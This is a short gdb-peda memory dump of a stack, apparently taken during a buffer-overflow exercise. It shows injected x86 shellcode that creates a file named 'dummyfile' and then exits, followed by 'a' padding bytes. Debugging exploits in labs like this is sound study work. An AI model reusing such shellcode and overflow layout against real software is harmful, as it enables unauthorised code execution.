 gdb-peda$ x/150xb $esp
0xffffd658: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd660: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd668: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd670: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd678: 0x69 0x6c 0x65 0x61 0x61 0x61 0x61 0x61
0xffffd680: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd688: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd690: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd698: 0x61 0x61 0x61 0xff 0xff 0xff 0xff 0x00
0xffffd6a0: 0x02 0x00 0x00 0x00 0x34 0xd7 0xff 0xff
0xffffd6a8: 0x40 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd6b0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd6b8: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd6c0: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd6c8: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd6d0: 0x00 0x00 0x00 0x00 0xf9 0x67 0x9d 0x60
0xffffd6d8: 0xe9 0x29 0xfc 0x5a 0x00 0x00 0x00 0x00
0xffffd6e0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd6e8: 0x02 0x00 0x00 0x00 0x40 0x83